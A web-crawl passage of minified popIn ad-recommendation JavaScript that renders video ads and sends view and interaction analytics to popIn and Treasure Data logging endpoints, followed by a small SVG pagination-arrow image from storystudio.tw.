window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"})).addRecord("err_log",{msg:a0.message||"",stack:a0.stack||"",name:a0.name||"",ua:navigator.userAgent})}else{setTimeout(function(){aW(a0)},1000)}}})();P.Class("Video",{init:function(aH,aI){this.container=aH;this.template=aI;this.logs={};if(typeof _popIn_noVideo_loader==="function"){PopIn6.event.addEventListener("no-video",_popIn_noVideo_loader)}if(!am.valid){return}if(V()!=="mobile"){return}var aJ=this.getVideo();if(A(aJ)){this.renderVideo(aJ)}},getVideo:function(){var aN=[];if(A(aD.adVideo)&&A(ae.ad_video)){aN=aN.concat(ae.ad_video)}if(A(aD.adReservedVideo)&&A(ae.ad_reserved_video)){aN=aN.concat(ae.ad_reserved_video)}if(aN.length===0){PopIn6.event.fireEvent("no-video",[])}var aM=am.session.get("_video")||"";aM=aM.split(".");var aL=[];for(var aK=0;aK<aN.length;aK++){var aJ=aN[aK];var aI=0;for(var aH=0;aH<aM.length;aH++){if(aM[aH]===aJ.nid){aI++}}if(aI>1){continue}aL.push(aJ)}return aL.length>0?aL[0]:false},createContainer:function(){var aH=false;if(typeof window._popIn_video6!=="undefined"){return false}if(A(this.template.adVideoInsertSelector)){aH=document.body.querySelectorAll(this.template.adVideoInsertSelector)}else{aH=this.container.querySelectorAll("._popIn_infinite_page")}if(aH.length>0&&this.template.adVideoPosition-1<aH.length){return aH[this.template.adVideoPosition-1]}return false},renderVideo:function(aJ){var aI=this.createContainer();if(!A(aI)){return}var aH=af(document.createDocumentFragment(),"div","_popIn_infinite_video");var aN=this.template.adVideoInsertPosition.toLowerCase();if(aN==="beforebegin"){aI.parentNode.insertBefore(aH,aI)}if(aN==="afterbegin"){aI.insertBefore(aH,aI.firstChild)}if(aN==="beforeend"){aI.appendChild(aH)}if(aN==="afterend"){aI.parentNode.insertBefore(aH,aI.nextSibling)}var aP=al(aD.apiUrl);var aQ=[["discoveryplus.popin.cc","jp"],["jp.popin.cc","jp"],["tw.popin.cc","tw"],["kr.popin.cc","kr"],["sg.popin.cc","sg"],["th.popin.cc","th"],["id.popin.cc","id"],["popin.cc","jp"],["popin.baidu.com","cn"]];var aM="jp";for(var aO=0,aL=aQ.length;aO<aL;aO++){var aK=aQ[aO];if(aP.host.indexOf(aK[0])>-1){aM=aK[1];break}}window._popIn_video6={container:aH,data:aJ,logger:this,country:aM};var aR=document.createElement("script");aR.type="text/javascript";aR.charset="UTF-8";aR.async=true;if("cn"==aM){aR.src=window.PopIn6.protocol+"//images-cn.popin.cc/popin_video6_ads-min.js"}else{aR.src=window.PopIn6.protocol+"//"+aj+"/popin_video6_ads-min.js"}var aS=document.getElementsByTagName("script")[0];aS.parentNode.insertBefore(aR,aS);return},log:function(aK){var aS=aK.type;var aN=aS+(A(aK.value)?"_"+aK.value:"");if(!A(this.logs[aN])){this.logs[aN]=1}else{this.logs[aN]++}var aI=this.logs[aN];aK.counter=aI;var aP=aK.video;var aU=(A(aP.type)&&aP.type==="vast")?true:false;if(aS==="second"&&aI>1){return}if(aS==="percent"&&aI>1){return}if(aS==="inview"&&aP.tracking_pixel&&aI===1){y(aP.tracking_pixel)}var aT=A(aP.video.background)||(A(aP.video.type)&&aP.video.type==="vertical");var aM=aD.apiHost;function aH(aV){aV.forEach(function(aW){aO(aW,true)})}function aO(aV,aW){new Image().src=aV+(A(aW)?"":"&t="+Date.now())}function aL(aV){P.Log.videoLog(aK,aV)}if(aN==="full"&&aU&&A(aP.ClickTracking)&&aI===1){aH(aP.ClickTracking)}if(aN==="second_1"){}if(A(aP.video.play_time_seconds)&&aN==="second_"+aP.video.play_time_seconds){var aR=aP.url;aR+=((aR.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aR+"&target=c");if(aU&&A(aP.Impression)){aH(aP.Impression)}aL("playTimeSeconds")}if(aN==="percent_100"){var aQ=aP.url;aQ+=((aQ.indexOf("?")>0?"&":"?")+"type=end&api_host="+aM);aO(aQ);if(aU&&A(aP.complete)){aH(aP.complete)}}if(aN==="second_2"){if(PopIn6.requestCountry!=="th"){this.saveHistory(aK)}var aJ=aP.url;aJ+=((aJ.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aJ+(A(aP.video.play_time_seconds)?"&target=m":""));aL("imp");P.Log.videoMediaDnaLog(aK,aS);if(aU&&A(aP.start)){aH(aP.start)}return aL("2s")}if(aN==="second_3"){return aL("3s")}if(aS==="percent"){if(aK.value%25===0||aK.value===95){if(aU){switch(aK.value){case 25:aH(aP.firstQuartile);break;case 50:aH(aP.midpoint);break;case 75:aH(aP.thirdQuartile);break;default:break}}return aL(""+aK.value)}}if(aS==="share"){return aL("share_"+aK.value)}if(!A(aK.value)){return aL(aS)}},saveHistory:function(aI){var aH=am.session.get("_video");if(A(aH)){aH+=("."+aI.video.nid)}else{aH=aI.video.nid}am.session.set("_video",aH)}});var W=0;W+=(location.href.indexOf("popintest=true")>-1?1:0);W+=(location.href.indexOf("popinadtest=true")>-1?1:0);W+=(location.href.indexOf("popinadid=")>-1?1:0);W+=(location.href.indexOf("popinadimage=")>-1?1:0);W+=(location.href.indexOf("popinvideotest=")>-1?1:0);K._testMode=W;var ad="__smjidfa__";if(am.valid){PopIn6.smjId=am.local.get(ad)}var ac=Date.now();var aD=new P.Config();var ae={};K._selectedArticles=aw;K._config=aD;K._start=ac;window.PopIn=window.PopIn||{};T(14,aD);window.PopIn.init=function(aH){aH=aH||{};aw=[];aD=new P.Config(aH);ae={};ac=Date.now();new P.Loader()};var F="";if(am.valid){F=am.local.get("_ss_pp_id")||""}var Y=function(){var aL=[["news.google.co","portal_google"],["search.yahoo.co","search_yahoo"],["facebook.co","sns_facebook"],["twitter.co","sns_twitter"],["t.co$","sns_twitter"],["yahoo.co","portal_yahoo"],["goo.ne","portal_goo"],["infoseek.co","portal_infoseek"],["msn.com","portal_msn"],["excite.co.jp","portal_excite"],["livedoor.com","portal_livedoor"],["search.naver.com","search_naver"],["naver.com|naver.jp","sns_naver"],["hatena.ne.jp","sns_hatena"],["aol.jp","portal_aol"],["google.co","search_google"],["www.bing.com","search_bing"],["www.biglobe.ne.jp","portal_biglobe"],["www.smartnews.be|www.smartnews.com","app_smartnews"],["gunosy.com","app_gunosy"],["newspicks.com","app_newspicks"],["antenna.jp","app_antenna"],["paid.outbrain.com","paid_outbrain"],["trc.taboola.com","paid_yahoo"],["dsp.logly.co.jp","paid_logly"]];aL.push([location.host,"site"]);var aJ="other";var aK=al(document.referrer).host;for(var aI=0,aM=aL.length;aI<aM;aI++){var aH=aL[aI];if(RegExp(aH[0]).test(aK)){aJ=aH[1];break}}if(document.referrer===""){aJ="organic"}if(location.href.indexOf("utm_medium=logly")>-1){aJ="paid_logly"}return aJ};var B=Y();P.Performance.init();PopIn6.event.fireEvent("after-init",[]);new P.Loader();new P.Tagtoo().loadTagtoo();new P.Dmp().loadDmp()}catch(aC){window.PopIn6.handleError(aC)}})();var w=function(){var s=0;var i=false;var z=function(B){s++;i=B};window.addEventListener("touchstart",z,false);window.addEventListener("click",z,false);window.addEventListener("mousedown",z,false);var x={};function y(B){if(B.valid===false){return false}if(B.uniqueId){var C=B.type+"|"+B.uniqueId;if(B.type==="treasure"&&B.typeIndex===6&&B.uniqueId==="imp"){C=B.type+"|"+B.uniqueId+"|"+B.channelId}if(x[C]){return false}x[C]=1}return true}var A={};A.Class=function(C,B){this[C]=function(){if(this.init){this.init.apply(this,arguments)}};B.type=C.toLowerCase();this[C].prototype=B};A.Class("Basic",{init:function(){this.data=[];this.mode="normal"},add:function(B,C){this.data.push(B+"="+C)},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("t",Date.now());if(PopIn6&&PopIn6.requestCountry&&this.mode==="normal"){this.add("tz",PopIn6.requestCountry)}var D=window.PopIn6.protocol;var C=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/log.gif?":"//r.popin.cc/log.gif?";var B=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/s.gif?":"//r.popin.cc/s.gif?";if(y(this)){switch(this.mode){case"normal":this.imageLog(D+B+this.data.join("&"));break;case"other":this.imageLog(D+C+this.data.join("&"));break}}}});A.Class("Treasure",{init:function(){this.data={}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},getTrackValues:function(){return PopIn6._logger.trackValues||{}},execute:function(){this.data.interaction_number=s;if(i){if(i.touches){var C=i.touches[0];this.data.interaction_touchx=Math.round(C.pageX);this.data.interaction_touchy=Math.round(C.pageY)}if(i.type==="mousedown"){this.data.interaction_mousex=Math.round(i.pageX);this.data.interaction_mousey=Math.round(i.pageY)}}var B=this;this.add("popin_version",6);if(y(this)){if(this.db==="popin_media"&&this.table==="discoverylogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}return this}this.sendToTd();if(this.db==="popin_ads"&&this.table==="adlogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}}return this}},sendToTd:function(){var C=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:this.db});C.set("$global","td_global_id","td_global_id");var B=this;C.addRecord(this.table,this.data,function(){if(B.onComplete){B.onComplete()}},function(){if(B.onError){B.onError()}})},sendToUts:function(){var D=this._uainfo;if(D){this.data.td_os=D.os;this.data.td_os_version=D.os_version;this.data.td_browser=D.browser;this.data.td_browser_version=D.browser_version}else{try{var B=window.navigator;var C=B.userAgent;var F=getOS(C);var J=getOSVersion(C,F);var G=getBrowser(C);var I=getBrowserVersion(C,G);this.data.td_os=F;this.data.td_os_version=J;this.data.td_browser=G;this.data.td_browser_version=I}catch(H){}}this.data.td_user_agent=navigator&&navigator.userAgent;delete this.data.td_ip;var E=JSON.stringify(this.data);this.imageLog(["https://log.popin.cc/log","/"+this.db,"/"+this.table,"?data="+btoa(unescape(encodeURIComponent(E))),"&t="+new Date().getTime()].join(""))}});A.Class("Inrecsys",{init:function(){this.data={}},getTrackValues:function(){return PopIn6._logger.trackValues||{}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("popin_version",6);var B=JSON.stringify(this.data);var C=btoa(unescape(encodeURIComponent(B)));if(y(this)&&this.api&&this.api!=="ad"){this.imageLog("https://inrecsys.popin.cc/PopinService/Logs/"+this.api+"?data="+C)}}});PopIn6.log=function(B){B(new A.Basic());B(new A.Treasure());B(new A.Inrecsys())};if(PopIn6._tempLog){while(PopIn6._tempLog.length>0){PopIn6.log(PopIn6._tempLog.shift())}}};w();var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return false}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var d=false;var c=document.getElementsByTagName("script");for(var t=0,b=c.length;t<b;t++){var r=c[t];if(r.src.indexOf("popin_discovery5-min.js")>-1){d=true}}if(!d){var a=document.createElement("script"),p=window.PopIn6;a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=p.protocol+"//"+p.domain+"/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}return}var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return u("Discovery")}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var a=document.createElement("script");a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=window.location.protocol+"//api.popin.cc/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/pagination-arrow.svg
body_size: -37
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 51.7 17" style="enable-background:new 0 0 51.7 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-linejoin:round;stroke-opacity:0.5;}
</style>
<path class="st0" d="M11.1,1l-10,7.5l10,7.5"/>
<path class="st0" d="M40.7,1l10,7.5l-10,7.5"/>
</svg>
